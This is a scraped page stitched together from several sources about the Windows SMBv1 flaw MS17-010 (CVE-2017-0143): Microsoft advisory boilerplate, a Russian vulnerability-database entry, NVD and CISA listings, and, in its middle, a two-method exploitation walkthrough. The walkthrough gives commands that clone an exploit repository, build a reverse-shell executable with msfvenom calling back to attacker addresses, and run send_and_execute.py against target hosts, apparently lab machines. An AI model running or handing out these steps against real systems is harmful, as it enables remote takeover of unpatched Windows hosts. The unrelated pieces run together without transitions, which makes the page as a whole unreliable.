Acknowledgments

Microsoft recognizes the efforts of those in the security community who help us protect customers through coordinated vulnerability disclosure. See Acknowledgments for more information.

Disclaimer

The information provided in the Microsoft Knowledge Base is provided «as is» without warranty of any kind. Microsoft disclaims all warranties, either express or implied, including the warranties of merchantability and fitness for a particular purpose. In no event shall Microsoft Corporation or its suppliers be liable for any damages whatsoever including direct, indirect, incidental, consequential, loss of business profits or special damages, even if Microsoft Corporation or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing limitation may not apply.

Revisions

Page generated 2017-05-08 07:15-07:00.

Источник

| Описание уязвимости | Уязвимость протокола SMBv1 операционной системы Microsoft Windows существует из-за недостаточной проверки входных данных. Эксплуатация уязвимости может позволить нарушителю, действующему удалённо, выполнить произвольный код с помощью специально сформированных пакетов |

| Вендор | Microsoft Corp. |

| Наименование ПО | Windows |

| Версия ПО |

|

| Тип ПО | Операционная система |

| Операционные системы и аппаратные платформы |

|

| Тип ошибки | Недостаточная проверка вводимых данных |

| Идентификатор типа ошибки |

|

| Класс уязвимости | Уязвимость кода |

| Дата выявления | 16.03.2017 |

| Базовый вектор уязвимости |

|

| Уровень опасности уязвимости | Высокий уровень опасности (базовая оценка CVSS 2.0 составляет 9,3) |

| Возможные меры по устранению уязвимости |

Использование рекомендаций: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0143 |

| Статус уязвимости | Подтверждена производителем |

| Наличие эксплойта | Существует в открытом доступе |

| Способ эксплуатации | Данные уточняются |

| Способ устранения | Данные уточняются |

| Информация об устранении | Уязвимость устранена |

| Ссылки на источники |

http://www.securityfocus.com/bid/96703 |

| Идентификаторы других систем описаний уязвимостей |

|

| Прочая информация | — |

MS17-010

🖥️ -k4u5h41-

#️⃣ CVE-2017-0143

#️⃣ Tested on Kali 2022-10-10

Method 1

git clone https://github.com/k4u5h41/MS17-010_CVE-2017-0143.git

cd MS17-010_CVE-2017-0143/

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=1337 -f exe -o ms17-010.exe

create a nc listner

exploit

python2.7 send_and_execute.py 10.129.163.162 ms17-010.exe

Incase if you get a error like this folow these steps:

cd MS17-010_CVE-2017-0143/

sudo python2.7 get-pip.py

pip2.7 install --upgrade setuptools

python2.7 -m pip install impacket

Now we can run the exploit :

Method 2

Now this exploit is created in python2 and it require some libraries like impacket , pycrypto . For that virtual environment has to setup and here virtualenv program help .Once you created the environment then you can activate that environment using source utility program . Here python2 is used as interpreter because in latest Kali python3 is set as global interpreter and our exploit is in python2 .

why we use virtual environment ? For that you can check out this .

https://www.dabapps.com/blog/introduction-to-pip-and-virtualenv-python/

virtualenv -p python2 venv

source venv/bin/activate

pip install impacket

pip install pycrypto

python checker.py 10.10.10.4

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4445 -f exe > shell.exe

python send_and_execute.py 10.10.10.4 shell.exe 445 browser

Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka «Windows SMB Remote Code Execution Vulnerability.» This vulnerability is different from those described in CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.

Severity

CVSS 3.x Severity and Metrics:

NIST: NVD

Vector:

CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H

NVD Analysts use publicly available information to associate vector strings and CVSS scores. We also display any CVSS information provided within the CVE List from the CNA.

Note: NVD Analysts have published a CVSS score for this CVE based on publicly available information at the time of analysis. The CNA has not provided a score within the CVE List.

This CVE is in CISA’s Known Exploited Vulnerabilities Catalog

Reference

CISA’s BOD 22-01 and Known Exploited Vulnerabilities Catalog for further guidance and requirements.

| Vulnerability Name | Date Added | Due Date | Required Action |

|---|---|---|---|

| Microsoft Windows SMBv1 Remote Code Execution Vulnerability | 11/03/2021 | 05/03/2022 | Apply updates per vendor instructions. |

Weakness Enumeration

| CWE-ID | CWE Name | Source |

|---|---|---|

| CWE-20 | Improper Input Validation |

NIST |

Known Affected Software Configurations Switch

to CPE 2.2

Change History

10 change records found show changes